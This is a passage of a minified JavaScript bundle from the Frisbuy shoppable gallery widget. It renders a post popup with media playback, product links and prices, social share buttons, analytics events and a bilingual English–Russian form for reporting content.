"+(0,o.v_)(l.popupText.afterAccept),1)]),(0,o.Lk)("div",b,[(0,o.Lk)("button",{onClick:i[4]||(i[4]=t=>u.showComplainForm=!1)},(0,o.v_)(l.popupText.ok),1)])],64)):((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.Lk)("div",M,(0,o.v_)(l.popupText.confirm),1),(0,o.Lk)("div",w,(0,o.v_)(l.popupText.complainNote),1),(0,o.Lk)("div",h,[L,(0,o.bo)((0,o.Lk)("input",{type:"email",onInput:i[5]||(i[5]=t=>u.complainError=null),"onUpdate:modelValue":i[6]||(i[6]=t=>u.email=t)},null,544),[[o.Jo,u.email]])]),(0,o.Lk)("div",m,[(0,o.Lk)("label",null,(0,o.v_)(l.popupText.complainText),1),(0,o.bo)((0,o.Lk)("textarea",{cols:"30",rows:"5","onUpdate:modelValue":i[7]||(i[7]=t=>u.complainText=t),onInput:i[8]||(i[8]=t=>u.complainError=null)},null,544),[[o.Jo,u.complainText]])]),(0,o.Lk)("div",A,[(0,o.Lk)("button",{onClick:i[9]||(i[9]=t=>u.showComplainForm=!1),disabled:u.inSending},(0,o.v_)(l.popupText.cancel),9,v),(0,o.Lk)("button",{class:(0,o.C4)({"frisbuy-button-loading":u.inSending}),onClick:i[10]||(i[10]=(...t)=>l.sendComplain&&l.sendComplain(...t)),disabled:u.inSending},(0,o.v_)(l.popupText.submit),11,C)]),u.complainError?((0,o.uX)(),(0,o.CE)("div",x,(0,o.v_)(u.complainError),1)):(0,o.Q3)("",!0)],64))],34)):(0,o.Q3)("",!0),l.isTablet||!u.isPlaying||!l.mediaIsVideo||"undefined"!==typeof l.popupVideoPositionStyles&&Object.keys(l.popupVideoPositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(I,{key:2,style:(0,o.Tr)({visibility:l.mediaIsVideo?"hidden":"visible"}),media:l.currentMedia,post:e.post,settings:e.settings,ref:"postImage"},null,8,["style","media","post","settings"])):(0,o.Q3)("",!0),l.currentMedia.videoUrl&&!u.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:3,class:"frisbuy-media-play",onClick:i[12]||(i[12]=t=>u.isPlaying=!0)},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/play.svg`},null,8,j)])):(0,o.Q3)("",!0),l.currentMedia.videoUrl?((0,o.uX)(),(0,o.CE)("div",k,[(0,o.Lk)("video",{style:(0,o.Tr)(l.popupVideoPositionStyles),controls:u.isPlaying,loop:"true",controlsList:"nodownload",autoplay:u.popupSettings.autoplayVideo,muted:l.getSoundStatus(),onLoadeddata:i[14]||(i[14]=(...t)=>l.videoLoaded&&l.videoLoaded(...t)),ref:"video",onPause:i[15]||(i[15]=(...t)=>l.pauseVideo&&l.pauseVideo(...t)),playsinline:"",onVolumechange:i[16]||(i[16]=(...t)=>l.videoSoundHandler&&l.videoSoundHandler(...t))},[(0,o.Lk)("source",{onError:i[13]||(i[13]=(...t)=>l.errorVideoHandler&&l.errorVideoHandler(...t)),type:"video/mp4"},null,32)],44,D)])):(0,o.Q3)("",!0),l.isMultiPosts?((0,o.uX)(),(0,o.CE)("div",S,[u.mediaIndex?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-navigation-button",onClick:i[17]||(i[17]=t=>l.navigate(u.mediaIndex-1))},_)):(0,o.Q3)("",!0),N,u.mediaIndex!==e.post.media.length-1?((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-navigation-button",onClick:i[18]||(i[18]=t=>l.navigate(u.mediaIndex+1))},E)):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),l.isMultiPosts?((0,o.uX)(),(0,o.CE)("div",z,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.post.media,((t,i)=>((0,o.uX)(),(0,o.CE)("div",{key:i,class:(0,o.C4)({"frisbuy-gallery-page":!0,active:i==u.mediaIndex,"frisbuy-video-play":u.isPlaying}),onClick:t=>l.navigate(i)},null,10,O)))),128))])):(0,o.Q3)("",!0)])]),(0,o.Lk)("div",{class:(0,o.C4)(["frisbuy-popup-details",{"frisbuy-details-no-post-text":!e.post.frisbuyPost.text}])},[(0,o.Lk)("div",P,[(0,o.Lk)("div",Y,[(0,o.Lk)("div",{class:"frisbuy-brand",style:(0,o.Tr)({"background-image":`url(${e.post.instagramPost.authorUser.avatarUrl})`})},null,4),(0,o.Lk)("a",{href:u.popupSettings.enableAuthorLink?e.post.instagramPost.postLink:void 0,target:"_blank"},(0,o.v_)(e.post.instagramPost.authorUser.fio||`@${e.post.instagramPost.authorUser.username}`),9,U),"frisbuy"!==e.post.frisbuyPost.providerType?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",null,[Q,(0,o.eW)(" "+(0,o.v_)(e.post.instagramPost.likeCountShort),1)]),(0,o.Lk)("div",null,[$,(0,o.eW)(" "+(0,o.v_)(e.post.instagramPost.commentCountShort),1)])],64)):(0,o.Q3)("",!0)]),(0,o.Lk)("div",{class:(0,o.C4)({"frisbuy-products-list":!0,"frisbuy-products-inline":!l.showSkuPics,"frisbuy-has-link":l.hasLink})},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(l.currentMedia.linkList,((i,e)=>((0,o.uX)(),(0,o.CE)("a",{key:`${i}_${e}`,class:"frisbuy-product-item",onClick:t=>l.linkClick(t,i,e),href:!t.hideBuyButton(i)&&i.link||"#",target:Boolean(u.popupSettings.targetBlankLink)?"_blank":"_self",onMouseenter:t=>l.mouseOver(i,!0),onMouseleave:t=>l.mouseOver(i,!1)},[l.showUnpinnedNumbers?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":i.hover}),style:(0,o.Tr)({color:u.popupSettings.image.numberColor})},[(0,o.Lk)("span",null,(0,o.v_)(e+1),1)],6)):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-product-image",style:(0,o.Tr)({"background-image":`url(${i.sku.thumbUrl})`})},[i.isSimilar?((0,o.uX)(),(0,o.CE)("div",G,(0,o.v_)(l.popupText.similarGood),1)):(0,o.Q3)("",!0)],4),(0,o.Lk)("span",null,(0,o.v_)(i.title),1),i.sku.price?((0,o.uX)(),(0,o.CE)("div",X,[(0,o.Lk)("span",{class:(0,o.C4)({"frisbuy-has-discount":i.sku.priceOld})},[(0,o.eW)((0,o.v_)(i.sku.price)+" "+(0,o.v_)(i.sku.currencySymbol||u.popupSettings.currencySymbol||""),1),u.popupSettings.currencySymbol||i.sku.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",B,R))],2),i.sku.priceOld?((0,o.uX)(),(0,o.CE)("span",V,[(0,o.eW)((0,o.v_)(i.sku.priceOld)+" "+(0,o.v_)(i.sku.currencySymbol||u.popupSettings.currencySymbol||""),1),u.popupSettings.currencySymbol||i.sku.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",q,Z))])):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),(0,o.Lk)("button",null,(0,o.v_)(l.buttonText(i)),1)],40,H)))),128))],2),l.currentMedia.similarGoods&&l.currentMedia.similarGoods.length?((0,o.uX)(),(0,o.CE)("div",K,[(0,o.Lk)("div",J,(0,o.v_)(l.popupText.similarGoods),1),(0,o.Lk)("div",tt,[(0,o.Lk)("div",it,[u.canPrevProduct?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-navigation-button",onClick:i[19]||(i[19]=t=>l.navigateProducts(-1))},ot)):(0,o.Q3)("",!0),rt,u.canNextProduct?((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-navigation-button",onClick:i[20]||(i[20]=t=>l.navigateProducts(1))},at)):(0,o.Q3)("",!0)]),(0,o.Lk)("div",{class:"frisbuy-products-list",ref:"productList",onScroll:i[21]||(i[21]=(...t)=>l.productsScrollHandler&&l.productsScrollHandler(...t))},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(l.currentMedia.similarGoods,((t,i)=>((0,o.uX)(),(0,o.CE)("a",{key:`${t}_${i}`,class:"frisbuy-product-item",onClick:e=>l.similarLinkClick(e,t,i),href:t.vendorShopUrl,target:Boolean(u.popupSettings.targetBlankLink)?"_blank":void 0},[(0,o.Lk)("div",{class:"frisbuy-product-image",style:(0,o.Tr)({"background-image":`url(${t.imageUrl})`})},null,4),t.price?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-product-price":!0,"frisbuy-no-discount":!t.priceOld})},[(0,o.Lk)("span",null,[(0,o.eW)((0,o.v_)(t.price)+" "+(0,o.v_)(u.popupSettings.currencySymbol||""),1),u.popupSettings.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",nt,dt))]),t.priceOld?((0,o.uX)(),(0,o.CE)("span",pt,[(0,o.eW)((0,o.v_)(t.priceOld)+" "+(0,o.v_)(u.popupSettings.currencySymbol||""),1),u.popupSettings.currencySymbol?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",ct,yt))])):(0,o.Q3)("",!0)],2)):(0,o.Q3)("",!0),(0,o.Lk)("span",null,(0,o.v_)(t.name),1),(0,o.Lk)("button",null,(0,o.v_)(u.popupSettings.skuLinkText||l.popupText.buy),1)],8,ut)))),128))],544)])])):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-post-text",innerHTML:l.tageted(e.post.frisbuyPost.text)},null,8,gt),e.post.instagramPost.commentList&&e.post.instagramPost.commentList.length?((0,o.uX)(),(0,o.CE)("div",bt,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.post.instagramPost.commentList,((t,i)=>((0,o.uX)(),(0,o.CE)("div",{key:i},[(0,o.Lk)("strong",null,(0,o.v_)(t.author.username),1),(0,o.eW)(),(0,o.Lk)("span",{innerHTML:l.tageted(t.text)},null,8,Mt)])))),128)),(0,o.Lk)("a",null,(0,o.v_)(l.popupText.loadMoreComments),1)])):(0,o.Q3)("",!0)],512)],2)],4)),[[T,l.swipeHandler,"swipe"]]),(0,o.Lk)("div",wt,[ht,(0,o.Q3)("",!0),u.popupSettings.shareButtons.enable?((0,o.uX)(),(0,o.CE)("div",Lt,[u.popupSettings.shareButtons.vk.isEnabled&&!e.settings.isOwnerShopifyUser?((0,o.uX)(),(0,o.CE)("a",{key:0,class:"frisbuy-social-button",target:"_blank",onClick:i[22]||(i[22]=t=>l.shareClick("vk")),href:u.popupSettings.shareButtons.vk.customLink||`https://vk.com/share.php?url=${l.shareUrl("vk")}&title=${l.encodedDescription}&image=${l.currentMedia.imageHighResolutionUrl}&noparse=true`},vt,8,mt)):(0,o.Q3)("",!0),e.settings.isOwnerShopifyUser?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("a",{key:1,class:"frisbuy-social-button",target:"_blank",onClick:i[23]||(i[23]=t=>l.shareClick("telegram")),href:`https://telegram.me/share/url?text=${l.twitterText}&url=${l.shareUrl("telegram")}`},jt,8,Ct)),(0,o.Q3)("",!0),u.popupSettings.shareButtons.facebook&&!e.settings.gallery.censorship.hide_fb?((0,o.uX)(),(0,o.CE)("a",{key:3,class:"frisbuy-social-button",onClick:i[24]||(i[24]=t=>l.shareClick("facebook")),target:"_blank",href:`https://www.facebook.com/sharer/sharer.php?kid_directed_site=0&sdk=joey&u=${l.currentLocation}`},St,8,kt)):(0,o.Q3)("",!0),!u.popupSettings.shareButtons.twitter||e.settings.isOwnerShopifyUser||e.settings.gallery.censorship.hide_twitter?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("a",{key:4,class:"frisbuy-social-button",target:"_blank",onClick:i[25]||(i[25]=t=>l.shareClick("twitter")),href:`https://twitter.com/intent/tweet?text=${l.twitterText}&url=${l.shareUrl("twitter")}`},Nt,8,It)),l.shareLinkSupport?((0,o.uX)(),(0,o.CE)("a",{key:5,class:"frisbuy-social-button",onClick:i[26]||(i[26]=(...t)=>l.shareLink&&l.shareLink(...t))},Et)):((0,o.uX)(),(0,o.CE)("a",{key:6,class:(0,o.C4)({"frisbuy-social-button":!0,"frisbuy-tooltip":u.linkCopied}),onClick:i[27]||(i[27]=(...t)=>l.copyLinkToClipboard&&l.copyLinkToClipboard(...t))},Ot,2))])):(0,o.Q3)("",!0),(0,o.Lk)("span",null,[u.popupSettings.popupBranding?((0,o.uX)(),(0,o.CE)("div",Pt,["en"==e.settings.locale?((0,o.uX)(),(0,o.CE)("a",{key:0,href:e.settings.brandingLink||"https://www.frisbuy.com/?utm_source=gallery&utm_medium=referral&utm_campaign="+e.settings.customerCode,target:"_blank"},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/frisbuy_gray.svg`,alt:"frisbuy"},null,8,Ut)],8,Yt)):((0,o.uX)(),(0,o.CE)("a",{key:1,href:e.settings.brandingLink||"https://www.frisbuy.ru/?utm_source=gallery&utm_medium=referral&utm_campaign="+e.settings.customerCode,target:"_blank"},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/frisbuy_gray.svg`,alt:"frisbuy"},null,8,$t)],8,Qt))])):(0,o.Q3)("",!0)])])],2)])):(0,o.Q3)("",!0)}var Gt=e(72505),Xt=e.n(Gt),Bt=e(69510),Ft=e(79766),Rt=e(83421),Vt=e(46105),qt=e(50631),Wt={inject:["isMobile","isTablet"],data(){return{mediaIndex:0,isPlaying:!1,noArrowKeys:!1,linkCopied:!1,swipeStyle:null,canNextProduct:!1,canPrevProduct:!1,complainError:!1,reportError:!1,showComplainForm:!1,email:"",complainText:"",inSending:!1,complainSended:!1,clientOverflowX:"",popupSettings:this.settings.popup}},emits:["changePost","close"],props:["settings","mobile-settings","post-list","post","postIndex"],components:{"post-image":Bt.A},computed:{popupVideoPositionStyles(){if(!this.post.media||!this.post.media[0].view)return{};const{preview:t,square:i,story:e}=this.post.media[0].view;if(!i)return{};const o=(0,Ft.N)(i);return{...o,display:"block",width:"100%",height:"auto"}},shareLinkSupport(){return"share"in navigator},hasLink(){return this.currentMedia.linkList.some((t=>!t.sku.offerId))},twitterText(){const t=this.shareUrl.length;let{text:i}=this.post.instagramPost;return i.length+t>277&&(i=[...i].splice(0,277-t).join("")+"..."),encodeURIComponent(i)},encodedDescription(){const t=this.shareUrl.length;let{text:i}=this.post.instagramPost;return i.length+t>500&&(i=[...i].splice(0,500-t).join("")+"..."),encodeURIComponent(i)},showUnpinnedNumbers(){return this.currentMedia.linkList.every((t=>t.marker.show))},showSkuPics(){const{linkList:t}=this.currentMedia;return Boolean(t.length)&&t.every((t=>t.sku.thumbUrl))},currentMedia(){return this.post&&this.post.media[this.mediaIndex]},isMultiPosts(){return this.post.media.length>1},popupText(){const{locale:t,popup:i}=this.settings;return"en"==t?{complain:"Report inappropriate content",complainText:"Your report*",complainAccepted:"Your report have been submitted.",afterAccept:"We will contact you by email after reviewing it.",confirm:"Are you sure you want to report this content?",complainNote:"If you find this content inappropriate and think its publication in the gallery violates applicable law, fill out and submit this form. We will remove the content within several hours and inform you of this by email.",similarGood:"Similar good",similarGoods:"Similar goods",loadMoreComments:"Upload more comments",cancel:"Cancel",submit:"Submit",ok:"Ok",buy:"Buy"}:{complain:"Пожаловаться",complainText:"Текст жалобы*",complainAccepted:"Ваше обращение принято.",afterAccept:"После его рассмотрения, мы сообщим о результатах по указанной электронной почте.",confirm:"Вы уверены, что хотите пожаловаться на этот контент?",complainNote:"Если Вы считаете, что это контент не уместен или что он опубликован в этой галерее в нарушение применимого законодательства, пожалуйста, заполните форму и отправьте. В течении нескольких часов мы снимем этот контент с публикации и сообщим Вам об этом на Ваш email",similarGood:i.similarGoodText||"Похожий товар",similarGoods:i.similarGoodsText||"Похожие товары",loadMoreComments:"Загрузить еще комментарии",cancel:"Отменить",submit:"Отправить",ok:"Ок",buy:"Купить"}},mediaIsVideo(){return Boolean(this.post&&this.post.media[this.mediaIndex].videoUrl)},currentLocation(){return window.location.href},isCensored(){const t=this.post.frisbuyPost.providerType,{censorship:i}=this.settings.gallery;return!("instagram"!==t||!i.hide_ig)||(!("twitter"!==t||!i.hide_twitter)||!("facebook"!==t||!i.hide_fb))}},methods:{lockWindowScroll(){const t=this.settings.scrollElement;t?document.querySelector(t).style.overflow="hidden":document.body.style.overflow="hidden"},unlockWindowScroll(){const t=this.settings.scrollElement;t?document.querySelector(t).style.overflow="":document.body.style.overflow=""},navigateProducts(t){const{productList:i}=this.$refs,e=i.children[0],o=e.getBoundingClientRect();i.scrollTo({left:i.scrollLeft+(o.width+10)*t,behavior:"smooth"})},productsScrollHandler(){const{productList:t}=this.$refs;t&&(this.canPrevProduct=t.scrollLeft,this.canNextProduct=t.scrollWidth>t.offsetWidth&&t.scrollLeft<t.scrollWidth-t.offsetWidth)},shareUrl(t,i){const e="fri_prov_post_id",o=this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,r=`${window.location.origin+window.location.pathname}?utm_source=${t}&utm_medium=social&utm_campaign=frisbuy&utm_term=${o}#${e}=${o}`;return i&&r||encodeURIComponent(r)},copyLinkToClipboard(){const t=decodeURIComponent(this.shareUrl("link")).replace("%23","#").replace(/%26/gi,"&");this.saving=!0,this.linkCopied=!1;const i=document.createElement("input");i.setAttribute("value",t),i.style.opacity=0,i.style.pointerEvents="none",document.body.appendChild(i),i.focus(),i.select(),document.execCommand("copy"),document.body.removeChild(i),this.$nextTick((()=>{this.linkCopied=!0})),setTimeout((()=>{this.linkCopied=!1}),2e3),this.shareClick("link")},shareLink(){const{shareUrl:t,post:i,popupSettings:e}=this,{shareButtons:o}=e;navigator.share({title:o.title||"Instashop",text:i.instagramPost.text,url:t("share",!0)}),this.shareClick("share")},shareClick(t){const{post:i}=this;this.sendAnaliticEvent("ClickShare",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:i.frisbuyPost.id,igCode:i.instagramPost.shortcode,shareType:t.replace(/(?:^|\s)\S/g,(function(t){return t.toUpperCase()}))})},shareFB(){const{currentMedia:t,shareUrl:i,post:e,popupSettings:o}=this;FB.ui({display:"popup",method:"share_open_graph",action_type:"og.shares",action_properties:JSON.stringify({object:{"og:url":i("facebook",!0).replace("%23","#").replace(/%26/gi,"&"),"og:title":o.shareButtons.title||"Instashop","og:description":e.instagramPost.text,"og:image":t.imageHighResolutionUrl}})},(function(t){})),this.shareClick("facebook")},buttonText(t){const{popupSettings:i}=this,{locale:e}=this.settings,o="en"==e?"Buy":"Купить";return t.button_text?t.button_text:t.sku.offerId?i.skuLinkText||o:i.linkText||o},popupClose(){const{body:t}=document;t.classList.remove("full-height"),this.unlockWindowScroll(),this.removePostIdHash(),this.$emit("close")},popupNext(){const t=1;this.$emit("changePost",t)},popupPrev(){const t=-1;this.$emit("changePost",t)},addPostIdHash(){const t="fri_prov_post_id",i=this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,e=new RegExp("&?"+t+"=\\w+"),o="fri_post_id",r=new RegExp("&?"+o+"=\\w+"),s=window.location.hash.replace(/#/,"").replace(e,"").replace(r,"");window.location.hash=s+`${s?"&":""}${t}=${i}`},removePostIdHash(){const t="fri_prov_post_id",i="fri_post_id",e=new RegExp(`&?(${t}|${i})=\\w+`,"gi"),{hash:o}=window.location;if(e.test(o)){const t=o.replace(e,"");if("#"===t){const t=window.location.toString(),i=t.indexOf(o),e=t.slice(0,i);window.history.replaceState(null,document.title,e)}else window.location.hash=t}},mouseOver(t,i){t.hover=i},tageted(t){return t?t.replace(/#([^\b#@\s]+)/gim,"<mark>#$1</mark> ").replace(/@([^\b#@\s]+)/gim,"<mark>@$1</mark> ").replace(/\n/gi,"<br />"):""},navigate(t){const{post:i}=this;this.sendAnaliticEvent("ViewPic",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:i.frisbuyPost.id,igCode:i.instagramPost.shortcode,index:`[${t}]`}),this.mediaIndex=t},linkClick(t,i,e){const{post:o}=this;this.sendAnaliticEvent("ClickLink",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:o.frisbuyPost.id,igCode:o.instagramPost.shortcode,link:i.link,linklabel:i.title,offer:i.sku.offerId});const r=i.link.split("?")[0],s=window.location.href.split(/[?#]/)[0];r===s&&(t.preventDefault(),this.popupClose(),window.scrollTo({top:0,behavior:"smooth"}))},keyUpHandler(t){switch(t.code){case"ArrowLeft":this.popupPrev();break;case"ArrowRight":this.popupNext();break;case"Escape":this.popupClose();break}},swipeHandler(t){const{popupNext:i,popupPrev:e,isMobile:o}=this;if(o){switch(t){case"left":i();break;case"right":e();break}this.swipeStyle=null}},swipeStart(t){const{scrollWrapper:i}=this.$refs,{clientX:e}=t.touches[0],o=t=>{const i=t.touches[0],o=i.clientX-e;this.swipeStyle={transform:`translateX(${o}px)`}},r=t=>{i.removeEventListener("touchmove",o),i.removeEventListener("touchend",r),i.removeEventListener("touchecancel",r)};i.addEventListener("touchmove",o),i.addEventListener("touchend",r),i.addEventListener("touchcancel",r)},videoLoaded(){const{currentMedia:t,$refs:i}=this,{video:e}=i;e&&(t.videoUrl=(0,Vt.lQ)(e.firstChild.src)),this.popupSettings.autoplayVideo&&(this.isPlaying=!0)},similarLinkClick(t,i,e){const{id:o,groupId:r,offerId:s,thumbUrl:a,price:u,priceOld:n,name:l,imageUrl:d,vendorShopUrl:p}=i;this.linkClick(t,i,e)},sendComplain(){const t=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,{srcDomain:i,embedId:e}=this.settings,{complainText:o,email:r,post:s}=this;this.complainError=null,this.reportError=!1;const a="Невеный адрес эл. почты",u="Опишите, пожалуйста, причину жалобы";return r&&t.test(r)||o?r&&t.test(r)?o?(this.inSending=!0,void Xt()({url:(0,Vt.lQ)(`${i}/fb/post/report`),method:"post",data:{post_id:s.frisbuyPost.id,prov_post_id:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,embed_id:e,description:o,email:r}}).then((({data:t})=>{const{request:i}=t;i.success?this.complainSended=!0:this.complainError=i.error||i.statusMessage})).catch((({response:t})=>{this.complainError=t?t.data.request.error:error.message})).finally((()=>{this.inSending=!1}))):(this.complainError="Укажите текст жалобы",void(this.reportError={text:!0,textMessage:u})):(this.complainError="Укажите корректный E-Mail",void(this.reportError={email:!0,emailMessage:a})):(this.complainError="Укажите корректный E-Mail",void(this.reportError={email:!0,text:!0,emailMessage:a,textMessage:u}))},pauseVideo(t){const{video:i}=this.$refs;if(i){if(i.seeking)return;this.isPlaying=!1}},getDomainSubstitute(t){return(0,Vt.lQ)(t)},errorVideoHandler(t){(0,Rt.L)(t,2,qt.A.GALLERY)},videoSoundHandler(t){setTimeout((()=>{sessionStorage.setItem("frb_gallery_sound",t.target.muted?0:Number(t.target.volume))}),0)},getSoundStatus(){const t=sessionStorage.getItem("frb_gallery_sound");return null!==t?(this.$refs.video&&(this.$refs.video.volume=Number(t)),!Number(t)):this.popupSettings.isVideoMuted}},mounted(){this.lockWindowScroll(),window.addEventListener("keyup",this.keyUpHandler),this.popupSettings.shareButtons.fb&&FB.init({appId:this.popupSettings.shareButtons.fb,status:!0})},beforeUnmount(){window.removeEventListener("keyup",this.keyUpHandler)},watch:{isPlaying(t){const{video:i}=this.$refs;if(i)if(t){const{post:t}=this;this.$nextTick((()=>{i.play().then((()=>{this.sendAnaliticEvent("PlayVideo",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:t.frisbuyPost.id,igCode:t.instagramPost.shortcode})})).catch((()=>{this.isPlaying=!1}))}))}else i.pause()},post:{handler(t,i){const{post:e,popupSettings:o}=this;if(this.showComplainForm=!1,t){if(this.mediaIndex=0,this.sendAnaliticEvent("ViewPic",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:e.frisbuyPost.id,igCode:e.instagramPost.shortcode}),null!==o.updateUrl&&"0"===o.updateUrl)return;this.addPostIdHash()}else this.removePostIdHash()},immediate:!0},currentMedia:{immediate:!0,handler(t,i){const{productsScrollHandler:e,$refs:o}=this,{scrollDetails:r,scrollWrapper:s}=o;this.isPlaying=!1,this.$nextTick((()=>{e()})),t&&(i&&(r&&(r.scrollTop=0),s&&(s.scrollTop=0)),t&&t.videoUrl&&this.$nextTick((()=>{const i=this.$refs.video.firstChild;i.src=(0,Vt.lQ)(t.videoUrl),this.$refs.video.load()})))}},showComplainForm(t){t||(this.complainError=!1,this.email="",this.complainText="",this.inSending=!1,this.complainSended=!1)}}},Zt=(e(36185),e(66262));const Kt=(0,Zt.A)(Wt,[["render",Ht]]);var Jt=Kt},69510:function(t,i,e){"use strict";e.d(i,{A:function(){return w}});var o=e(29726);const r={class:"frisbuy-image-area"},s=["src"],a=["src"],u={key:0,class:"frisbuy-marker-area"},n=["href","target","title","onClick","onMouseenter","onMouseleave"];function l(t,i,e,l,d,p){const c=(0,o.g2)("AdvertisingPopover"),f=(0,o.g2)("AdvertisingLabel"),y=(0,o.g2)("PositionBlockWrapper");return(0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-popup-image":!0,"frisbuy-full-size":!p.popupSettings.image.cropToSquare})},[(0,o.Lk)("div",r,[e.post.adsMarker?((0,o.uX)(),(0,o.Wv)(f,{key:0,class:"frisbuy-advertising-marker",backgroundColor:e.post.adsMarker.customization.backgroundColor,color:e.post.adsMarker.customization.color,offset:10,arrowSettings:{x:16},placement:"bottom-start"},{default:(0,o.k6)((()=>[(0,o.bF)(c,{erid:e.post.adsMarker.info.erid,advertiser:e.post.adsMarker.info.advertiser,inn:e.post.adsMarker.info.inn,note:e.post.adsMarker.info.note},null,8,["erid","advertiser","inn","note"])])),_:1},8,["backgroundColor","color"])):(0,o.Q3)("",!0),"undefined"!==typeof p.popupImagePositionStyles&&Object.keys(p.popupImagePositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(y,{key:1,x:p.popupImagePositionStyles.x,y:p.popupImagePositionStyles.y,scale:p.popupImagePositionStyles.scale/100},{default:(0,o.k6)((()=>[p.imageSource.imageHighRes?((0,o.uX)(),(0,o.CE)("img",{key:0,style:{visibility:"visible"},ref:"image",src:p.getDomainSubstitute(p.imageSource.imageHighRes),onLoad:i[0]||(i[0]=(...t)=>p.loadImageHandler&&p.loadImageHandler(...t)),onError:i[1]||(i[1]=(...t)=>p.errorImageHandler&&p.errorImageHandler(...t))},null,40,s)):(0,o.Q3)("",!0)])),_:1},8,["x","y","scale"])):((0,o.uX)(),(0,o.CE)("div",{key:2,class:"frisbuy-image-area__background-image",ref:"photo",style:(0,o.Tr)({"background-image":p.backgroundImage})},[p.imageSource.imageHighRes?((0,o.uX)(),(0,o.CE)("img",{key:0,ref:"image",src:p.getDomainSubstitute(p.imageSource.imageHighRes),onLoad:i[2]||(i[2]=(...t)=>p.loadImageHandler&&p.loadImageHandler(...t)),onError:i[3]||(i[3]=(...t)=>p.errorImageHandler&&p.errorImageHandler(...t))},null,40,a)):(0,o.Q3)("",!0)],4))]),e.media.linkList&&(p.popupSettings.showOneMarker||e.media.linkList.length>1)?((0,o.uX)(),(0,o.CE)("div",u,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.media.linkList,((i,e)=>((0,o.uX)(),(0,o.CE)(o.FK,null,[i.marker?.show?((0,o.uX)(),(0,o.CE)("a",{key:i+e,class:(0,o.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":i.hover}),href:(!t.hideBuyButton(i)&&i.link)??void 0,target:Boolean(p.popupSettings.targetBlankLink)?"_blank":void 0,style:(0,o.Tr)(p.markerStyle(i)),title:i.sku.title,onClick:t=>p.linkClick(i,e),onMouseenter:t=>p.mouseOver(i,!0),onMouseleave:t=>p.mouseOver(i,!1)},[(0,o.Lk)("span",null,(0,o.v_)(e+1),1)],46,n)):(0,o.Q3)("",!0)],64)))),256))])):(0,o.Q3)("",!0)],2)}var d=e(35040),p=e(5915),c=e(83421),f=e(46105),y=e(50631),g={components:{PositionBlockWrapper:p.A,AdvertisingLabel:d.t4,AdvertisingPopover:d.mz},data(){return{markerAreaValue:null}},props:{post:{},media:{},settings:{}},computed:{popupImagePositionStyles(){if(!this.post.media||!this.post.media[0].view)return{};const{preview:t,square:i,story:e}=this.post.media[0].view;return i||{}},popupSettings(){return this.settings.popup},imageSource(){const{popupSettings:t}=this;return this.imageURL(this.media,!0,t.image.highResImage)},backgroundImage(){const t=this.imageSource.imageLowRes?`url(${this.imageSource.imageLowRes})`:"none",i=this.media.background||"none";return`${t}, ${i}`},markerArea(){return 